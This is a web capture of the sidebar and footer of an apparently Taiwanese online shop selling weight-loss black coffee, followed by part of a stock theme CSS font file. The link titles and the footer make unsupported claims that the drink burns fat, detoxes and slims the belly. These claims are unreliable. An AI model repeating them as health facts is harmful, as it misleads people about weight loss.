</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分類</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6"><a href="https://shop.ypfenshop.com.tw/archives/category/%e5%96%9d%e9%bb%91%e5%92%96%e5%95%a1%e6%b8%9b%e8%82%a5%e6%96%b9%e6%b3%95">喝黑咖啡減肥方法</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://shop.ypfenshop.com.tw/archives/category/%e6%9c%80%e6%96%b0%e6%b8%9b%e8%82%a5%e6%b3%95">最新減肥法</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://shop.ypfenshop.com.tw/archives/category/uncategorized">未分類</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://shop.ypfenshop.com.tw/archives/category/%e7%87%83%e8%84%82%e7%94%a2%e5%93%81%e6%8e%a8%e8%96%a6">燃脂產品推薦</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://shop.ypfenshop.com.tw/archives/category/%e7%87%83%e8%84%82%e9%bb%91%e5%92%96%e5%95%a1">燃脂黑咖啡</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shop.ypfenshop.com.tw/archives/category/%e7%98%a6%e8%82%9a%e5%ad%90%e7%94%a2%e5%93%81">瘦肚子產品</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://shop.ypfenshop.com.tw/archives/category/%e7%98%a6%e8%82%9a%e5%ad%90%e9%a3%b2%e5%93%81">瘦肚子飲品</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://shop.ypfenshop.com.tw/archives/category/%e9%bb%91%e5%92%96%e5%95%a1%e6%8e%a8%e8%96%a6">黑咖啡推薦</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://shop.ypfenshop.com.tw/archives/category/%e9%bb%91%e5%92%96%e5%95%a1%e6%b8%9b%e8%82%a5%e6%b3%95">黑咖啡減肥法</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://shop.ypfenshop.com.tw/archives/category/%e9%bb%91%e5%92%96%e5%95%a1%e6%b8%9b%e8%82%a5%e7%94%a2%e5%93%81">黑咖啡減肥產品</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://shop.ypfenshop.com.tw/archives/category/%e9%bb%91%e5%92%96%e5%95%a1%e8%8c%b6%e6%8e%a8%e8%96%a6">黑咖啡茶推薦</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://shop.ypfenshop.com.tw/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></section><section id="block-7" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/7%e5%a4%a9%e7%98%a6%e8%82%9a%e5%ad%90%e7%98%a6%e8%85%b0%e7%9a%84%e6%b8%9b%e8%82%a5%e6%b3%95">7天瘦肚子瘦腰的減肥法</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e4%b8%80%e5%80%8b%e7%a6%ae%e6%8b%9c%e7%98%a6%e8%82%9a%e5%ad%90%e6%96%b9%e6%b3%95">一個禮拜瘦肚子方法</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e5%81%a5%e5%ba%b7%e4%b8%8d%e5%be%a9%e8%83%96%e7%9a%84%e6%b8%9b%e8%82%a5%e6%96%b9%e6%b3%95">健康不復胖的減肥方法</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e5%90%83%e4%bb%80%e9%ba%bc%e7%98%a6%e8%82%9a%e5%ad%90%e6%9c%80%e5%bf%ab">吃什麼瘦肚子最快</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e5%92%96%e5%95%a1%e6%b8%9b%e8%82%a5%e6%b3%95%e6%b8%9b20%e5%85%ac%e6%96%a4">咖啡減肥法減20公斤</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e5%92%96%e5%95%a1%e7%94%a9%e8%84%82%e8%82%aa%e6%b8%9b%e8%82%a5%e6%b3%95">咖啡甩脂肪減肥法</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e5%96%9d%e9%bb%91%e5%92%96%e5%95%a1%e5%8a%a0%e9%80%9f%e7%87%83%e8%84%82%e6%b8%9b%e8%82%a5">喝黑咖啡加速燃脂減肥</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e5%96%9d%e9%bb%91%e5%92%96%e5%95%a1%e6%b8%9b%e8%82%a5">喝黑咖啡減肥</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e5%96%9d%e9%bb%91%e5%92%96%e5%95%a1%e7%98%a6%e8%ba%ab%e6%b3%95">喝黑咖啡瘦身法</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e5%a6%82%e4%bd%95%e5%bf%ab%e9%80%9f%e7%98%a6%e8%82%9a%e5%ad%90%e6%96%b9%e6%b3%95">如何快速瘦肚子方法</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e5%b0%8f%e7%a6%8e%e7%98%a6%e8%ba%ab%e6%b3%95%e5%af%b6%e6%8e%a8%e8%96%a6">小禎瘦身法寶推薦</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e5%b0%8f%e8%a0%bb%e8%85%b0%e9%bb%91%e5%92%96%e5%95%a1">小蠻腰黑咖啡</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e6%80%8e%e9%ba%bc%e7%98%a6%e8%82%9a%e5%ad%90%e6%9c%80%e5%bf%ab">怎麼瘦肚子最快</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e6%87%b6%e4%ba%ba%e7%98%a6%e8%82%9a%e5%ad%90%e7%87%83%e8%84%82%e9%bb%91%e5%92%96%e5%95%a1%e8%8c%b6">懶人瘦肚子燃脂黑咖啡茶</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e6%8e%92%e6%b2%b9%e7%87%83%e8%84%82%e7%98%a6%e8%ba%ab%e7%a5%9e%e5%99%a8">排油燃脂瘦身神器</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e6%9c%80%e6%96%b0%e5%bf%ab%e9%80%9f%e6%b8%9b%e8%82%a5%e6%96%b9%e6%b3%95">最新快速減肥方法</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e6%9c%89%e5%8a%a9%e7%98%a6%e8%82%9a%e5%ad%90%e9%a3%b2%e5%93%81">有助瘦肚子飲品</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e6%b6%88%e9%99%a4%e8%85%b9%e9%83%a8%e8%84%82%e8%82%aa%e7%9a%84%e9%a3%9f%e7%89%a9">消除腹部脂肪的食物</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e6%b8%9b%e8%82%a5%e8%86%b3%e9%a3%9f%e8%a3%9c%e5%85%85%e5%8a%91">減肥膳食補充劑</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e7%87%83%e8%84%82%e6%b8%9b%e8%82%9a%e5%ad%90%e5%9b%ba%e9%ab%94%e6%b2%96%e9%a3%b2">燃脂減肚子固體沖飲</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e7%87%83%e8%84%82%e6%b8%9b%e8%82%a5%e4%bf%9d%e5%81%a5%e9%a3%9f%e5%93%81">燃脂減肥保健食品</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e7%87%83%e8%84%82%e6%b8%9b%e8%82%a5%e7%94%a2%e5%93%81%e6%8e%a8%e8%96%a6">燃脂減肥產品推薦</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e7%87%83%e8%84%82%e7%98%a6%e8%82%9a%e5%ad%90%e9%a3%b2%e6%96%99">燃脂瘦肚子飲料</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e7%87%83%e8%84%82%e8%b6%85%e6%9c%89%e6%95%88%e7%9a%84%e6%b8%9b%e8%82%a5%e6%b3%95">燃脂超有效的減肥法</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e7%89%9b%e6%b2%b9%e6%9e%9c%e6%b8%9b%e8%82%a5%e9%a4%90%e5%96%ae">牛油果減肥餐單</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e7%98%a6%e8%82%9a%e5%ad%90%e6%b8%9b%e8%82%a5%e5%a5%bd%e5%b9%ab%e6%89%8b">瘦肚子減肥好幫手</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e9%80%9f%e6%ba%b6%e7%87%83%e8%84%82%e9%bb%91%e5%92%96%e5%95%a1">速溶燃脂黑咖啡</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e9%80%9f%e6%ba%b6%e9%bb%91%e5%92%96%e5%95%a1%e6%8e%a8%e8%96%a6">速溶黑咖啡推薦</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e9%bb%91%e5%92%96%e5%95%a1%e4%bb%80%e9%ba%bc%e6%99%82%e5%80%99%e5%96%9d%e8%83%bd%e6%b8%9b%e8%82%a5">黑咖啡什麼時候喝能減肥</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://shop.ypfenshop.com.tw/%e9%bb%91%e5%92%96%e5%95%a1%e6%b8%9b%e8%82%a5%e7%94%a2%e5%93%81%e6%8e%a8%e8%96%a6">黑咖啡減肥產品推薦</a></li></ul></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">近期文章</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shop.ypfenshop.com.tw/archives/500">黑咖啡茶推薦輕鬆排毒消腫，養成纖細好體態</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shop.ypfenshop.com.tw/archives/499">瘦肚子飲品天然植萃加持，排毒消腫瘦不停</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shop.ypfenshop.com.tw/archives/496">黑咖啡茶推薦不僅能令人神輕氣爽，還有改善面色、减肥的作用</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shop.ypfenshop.com.tw/archives/495">瘦肚子飲品天然草本輕體，消腫瘦身不費力</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shop.ypfenshop.com.tw/archives/492">黑咖啡茶推薦天然瘦身不費力，喝出輕盈苗條身</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">近期留言</h2>


<div class="no-comments wp-block-latest-comments">尚無留言可供顯示。</div></div></div>
</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://shop.ypfenshop.com.tw/" rel="home">華佗恩澤美人蕉牛油果黑咖啡專賣店</a></span>
								 速溶無蔗糖的美人蕉牛油果<a href="https://shop.ypfenshop.com.tw/">黑咖啡</a>是超有效燃脂助<a href="https://shop.ypfenshop.com.tw/">瘦肚子</a>的減肥固體沖飲，咖啡甩脂肪<a href="https://shop.ypfenshop.com.tw/">減肥法</a>，每天喝1至2杯黑咖啡可以提升脂肪燃燒、促進新陳代謝的最新<a href="https://shop.ypfenshop.com.tw/">減肥方法</a>推薦。
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script type="text/javascript" src="/style3.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.ypfenshop.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328
body_size: 19723
content:
/*
Merriweather
Copyright 2016 The Merriweather Project Authors (https://github.com/EbenSorkin/Merriweather), with Reserved Font Name "Merriweather".
SIL Open Font License, Version 1.1 (https://opensource.org/licenses/OFL-1.1)

Montserrat
Copyright 2011 The Montserrat Project Authors (https://github.com/JulietaUla/Montserrat)
SIL Open Font License, Version 1.1 (https://opensource.org/licenses/OFL-1.1)

Inconsolata
Copyright 2006 The Inconsolata Project Authors (https://github.com/cyrealtype/Inconsolata)
SIL Open Font License, Version 1.1 (https://opensource.org/licenses/OFL-1.1)
*/

/* merriweather-cyrillic-ext-400-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-cyrillic-ext-400-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-normal.woff?ver=30') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* merriweather-cyrillic-400-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-cyrillic-400-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-normal.woff?ver=30') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* merriweather-vietnamese-400-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-vietnamese-400-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-normal.woff?ver=30') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* merriweather-latin-ext-400-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-latin-ext-400-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-normal.woff?ver=30') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* merriweather-latin-400-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-latin-400-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-normal.woff?ver=30') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* merriweather-cyrillic-ext-700-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-cyrillic-ext-700-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-normal.woff?ver=30') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* merriweather-cyrillic-700-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-cyrillic-700-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-normal.woff?ver=30') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* merriweather-vietnamese-700-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-vietnamese-700-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-normal.woff?ver=30') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* merriweather-latin-ext-700-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-latin-ext-700-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-normal.woff?ver=30') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* merriweather-latin-700-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-latin-700-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-normal.woff?ver=30') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* merriweather-cyrillic-ext-900-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-cyrillic-ext-900-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-normal.woff?ver=30') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* merriweather-cyrillic-900-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-cyrillic-900-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-normal.woff?ver=30') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* merriweather-vietnamese-900-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-vietnamese-900-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-normal.woff?ver=30') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* merriweather-latin-ext-900-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-latin-ext-900-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-normal.woff?ver=30') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* merriweather-latin-900-normal */
@font-face {
	font-family: 'Merriweather';
	font-style: normal;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-latin-900-normal.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-normal.woff?ver=30') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* merriweather-cyrillic-ext-400-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-cyrillic-ext-400-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-italic.woff?ver=30') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* merriweather-cyrillic-400-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-cyrillic-400-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-italic.woff?ver=30') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* merriweather-vietnamese-400-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-vietnamese-400-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-italic.woff?ver=30') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* merriweather-latin-ext-400-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-latin-ext-400-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-italic.woff?ver=30') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* merriweather-latin-400-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./merriweather/merriweather-latin-400-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-400-italic.woff?ver=30') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* merriweather-cyrillic-ext-700-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-cyrillic-ext-700-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-italic.woff?ver=30') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* merriweather-cyrillic-700-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-cyrillic-700-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-italic.woff?ver=30') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* merriweather-vietnamese-700-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-vietnamese-700-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-italic.woff?ver=30') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* merriweather-latin-ext-700-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-latin-ext-700-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-italic.woff?ver=30') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* merriweather-latin-700-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 700;
	src:
		url('./merriweather/merriweather-latin-700-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-700-italic.woff?ver=30') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* merriweather-cyrillic-ext-900-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-cyrillic-ext-900-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-italic.woff?ver=30') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* merriweather-cyrillic-900-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-cyrillic-900-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-italic.woff?ver=30') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* merriweather-vietnamese-900-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-vietnamese-900-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-italic.woff?ver=30') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* merriweather-latin-ext-900-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-latin-ext-900-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-italic.woff?ver=30') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* merriweather-latin-900-italic */
@font-face {
	font-family: 'Merriweather';
	font-style: italic;
	font-display: fallback;
	font-weight: 900;
	src:
		url('./merriweather/merriweather-latin-900-italic.woff2?ver=30') format('woff2'),
		url('./merriweather/merriweather-all-900-italic.woff?ver=30') format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* montserrat-cyrillic-ext-400-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./montserrat/montserrat-cyrillic-ext-400-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-400-normal.woff?ver=25') format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

/* montserrat-cyrillic-400-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./montserrat/montserrat-cyrillic-400-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-400-normal.woff?ver=25') format('woff');
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* montserrat-vietnamese-400-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./montserrat/montserrat-vietnamese-400-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-400-normal.woff?ver=25') format('woff');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

/* montserrat-latin-ext-400-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
		url('./montserrat/montserrat-latin-ext-400-normal.woff2?ver=25') format('woff2'),
		url('./montserrat/montserrat-all-400-normal.woff?ver=25') format('woff');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* montserrat-latin-400-normal */
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-display: fallback;
	font-weight: 400;
	src:
